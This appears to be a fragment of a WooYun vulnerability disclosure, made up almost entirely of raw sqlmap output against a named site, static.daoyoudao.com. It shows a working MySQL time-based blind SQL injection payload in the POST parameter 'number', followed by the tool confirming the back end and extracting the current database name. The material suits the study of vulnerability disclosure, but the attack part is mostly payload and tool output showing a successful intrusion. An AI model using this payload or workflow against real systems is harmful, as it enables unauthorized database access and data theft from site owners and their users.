 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: number (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: company=e&contract=e&number=5 AND (SELECT * FROM (SELECT(SLEEP(5)))
UIcX)&phone=e&qq=e&remark=&type=6
---
[09:39:07] [INFO] testing MySQL
[09:39:07] [INFO] confirming MySQL
[09:39:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[09:39:07] [INFO] fetching current database
[09:39:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:39:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
a
[09:39:29] [INFO] adjusting time delay to 3 seconds due to good response times
dpush
current database:    'adpush'
[09:40:38] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\static.daoyoudao.com'
[*] shutting down at 09:40:38
www.wooyun.org